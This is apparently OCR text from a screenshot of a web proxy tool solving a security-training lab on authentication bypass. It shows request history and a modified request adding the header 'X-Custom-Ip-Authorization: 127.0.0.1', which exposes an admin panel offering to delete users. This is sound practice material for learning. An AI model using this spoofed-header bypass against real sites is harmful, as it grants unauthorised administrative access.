 410 https://0a1900ae04e9359183... GET /academyLabHeader 101 147 ✓ 79.125.84.16
411 https://0a1900ae04e9359183... GET /admin 200 3260 HTML Authentication bypass... ✓ 79.125.84.16
412 https://0a1900ae04e9359183... GET /academyLabHeader 101 147 ✓ 79.125.84.16
413 https://0a1900ae04e9359183... GET / 200 10839 HTML Authentication bypass... ✓ 79.125.84.16
414 https://0a1900ae04e9359183... GET /academyLabHeader 101 147 ✓ 79.125.84.16
415 https://0a1900ae04e9359183... GET /admin 200 3260 HTML Authentication bypass... ✓ 79.125.84.16
416 https://0a1900ae04e9359183... GET /academyLabHeader 101 147 ✓ 79.125.84.16
417 https://0a1900ae04e9359183... GET /admin 401 2797 HTML Authentication bypass... ✓ 79.125.84.16 session=j
420 https://0a1900ae04e9359183... GET /resources/labheader/js/labHeader... 200 1673 script js ✓ 79.125.84.16
421 https://0a1900ae04e9359183... GET /resources/labheader/images/ps-la... 200 942 XML svg ✓ 79.125.84.16
422 https://0a1900ae04e9359183... GET /resources/labheader/images/logo... 200 8852 XML svg ✓ 79.125.84.16
Auto-modified request
Pretty Raw Hex
\n
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: zh-CN
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.57
Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
12 Sec-Fetch-Site: none
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18 X-Custom-Ip-Authorization: 127.0.0.1
19
20
Response
Pretty Raw Hex Render
\n
Web Security
Academy
Authentication
bypass via
information
disclosure
LAB Not solved
Back to lab description
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete
Inspector
Request att
Request coo
Request hea
Response h